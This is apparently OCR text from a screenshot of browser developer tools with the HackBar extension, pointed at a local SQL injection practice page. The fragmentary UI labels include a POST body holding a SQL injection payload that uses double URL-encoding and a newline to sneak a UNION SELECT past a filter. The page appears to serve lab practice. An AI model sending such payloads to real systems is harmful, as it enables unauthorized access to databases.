 Array ( [0] => 1 [1] => 2 [2] => 3 )
192.168.100.230
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.100.230/sqlexam/examine1.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
id=-1%2527union%0aselect 1,2,3 # Host
过滤输出